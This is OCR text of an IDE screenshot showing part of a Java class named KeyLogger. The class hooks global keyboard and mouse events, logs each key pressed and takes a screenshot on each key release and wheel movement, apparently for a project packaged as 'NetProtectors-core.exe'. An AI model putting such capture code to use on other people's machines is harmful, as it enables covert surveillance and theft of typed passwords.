 FROST-FINAL - screen-shot/src/main/java/com/cloud/record/keylogger/KeyLogger.java - Spring Tool Suite 4
File Edit Source Refactor Navigate Search Project Run Window Help
Package Explorer JUnit
KeyLogger.java screen-shot/pom.xml
> frost-totp [boot] [frost-common main]
kite-zerodha-client [boot] [frost-exchange-client m
kite-zerodha-playwright [boot] [frost-exchange-clie
nse-exchange-client [boot] [frost-exchange-client r
screen-shot
src/main/java
com.cloud.record
com.cloud.record.keylogger
KeyLogger.java
com.cloud.record.properties
com.cloud.record.screenshot
com.cloud.record.util
src/main/resources
log4j2.xml_bkp
src/test/java
src/test/resources
JRE System Library [JavaSE-17]
Maven Dependencies
target/generated-sources/annotations
target/generated-test-sources/test-annotations
config
src
target
JNativeHook.x86_64.dll
launch4j.xml
NetProtectors-core.exe
out.manifest
pom.xml
screenshot.bat
61 }
62
63 public void nativeKeyReleased(NativeKeyEvent e) {
64 LOGGER.info("Key Released: " + NativeKeyEvent.getKeyText(e.getKeyCode()));
65 try {
66 takeScreenshot(NativeKeyEvent.getKeyText(e.getKeyCode()));
67 } catch (GitAPIException | IOException e1) {
68 e1.printStackTrace();
69 }
70 }
71
72 public void nativeKeyTyped(NativeKeyEvent e) {
73 LOGGER.info("Key Typed: " + NativeKeyEvent.getKeyText(e.getKeyCode()));
74 }
75
76 public void nativeMouseWheelMoved(NativeMouseWheelEvent e) {
77 try {
78 int btn = e.getButton(), rotation = e.getWheelRotation();
79 System.out.println(btn+" | "+rotation);
80 takeScreenshot(e.getWheelRotation());
81 } catch (GitAPIException | IOException e1) {
82 e1.printStackTrace();
83 }
84 }
85
86 private String getDate() {
Problems Javadoc Declaration Console Progress Boot Dashboard Debug Breakpoints
ScreenShotMain [Java Application] E:\DEV\IDE\sts-4.15.1.RELEASE\plugins\org.eclipse.justj.openjdk.hotspot.jre.full.win32.x86_64_17.0.3.v20220515-1416\jre\bin\javaw.exe (Jun 2, 2
0 | 1
0 | -1
0 | 1
0 | -1
0 | -1
0 | -1
Writable Smart Insert 80 : 50 : 2701
74°F
Partly sunny
Search
P
ENG
IN
2:31 PM
6/2/2024
1